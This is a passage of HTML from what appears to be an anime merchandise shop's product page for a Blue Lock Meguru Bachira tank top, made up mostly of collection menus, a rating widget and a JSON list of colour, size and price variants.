    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-socks" class="flex justify-between items-center hover:underline grow">Blue Lock Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-sweatshirts" class="flex justify-between items-center hover:underline grow">Blue Lock Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-t-shirts" class="flex justify-between items-center hover:underline grow">Blue Lock T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-cosplay" class="flex justify-between items-center hover:underline grow">Blue Lock Cosplay</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-men-cosplay" class="flex justify-between items-center hover:underline grow">Blue Lock Men Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-wigs-hair" class="flex justify-between items-center hover:underline grow">Blue Lock Wigs &amp; Hair</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-women-cosplay" class="flex justify-between items-center hover:underline grow">Blue Lock Women Cosplay</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-decoration" class="flex justify-between items-center hover:underline grow">Blue Lock Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-blanket" class="flex justify-between items-center hover:underline grow">Blue Lock Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-pillows" class="flex justify-between items-center hover:underline grow">Blue Lock Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-posters" class="flex justify-between items-center hover:underline grow">Blue Lock Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-puzzles" class="flex justify-between items-center hover:underline grow">Blue Lock Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-figures-toys" class="flex justify-between items-center hover:underline grow">Blue Lock Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-action-figures" class="flex justify-between items-center hover:underline grow">Blue Lock Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-funko-pop" class="flex justify-between items-center hover:underline grow">Blue Lock Funko Pop</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-workout-gear" class="flex justify-between items-center hover:underline grow">Blue Lock Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-leggings" class="flex justify-between items-center hover:underline grow">Blue Lock Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-tank-tops" class="flex justify-between items-center hover:underline grow">Blue Lock Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://bluelock.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bluelock.store/collections/blue-lock-characters">Blue Lock Characters</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bluelock.store/collections/meguru-bachira-merch">Meguru Bachira Merch</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="588">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bluelock.store/media/1372/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8.u3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bluelock.store/media/1372/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8.u3.jpg"
                     data-fancybox="gallery"
                     data-media-id="1372"
                     data-variants="672"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bluelock.store/media/1376/conversions/raf750x1000075t10101001c5ca27c6.u3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bluelock.store/media/1376/raf750x1000075t10101001c5ca27c6.u3.jpg"
                     data-fancybox="gallery"
                     data-media-id="1376"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Blue Lock Tank Tops - Blue Lock Meguru Bachira Tank Top
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(2 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":23.45,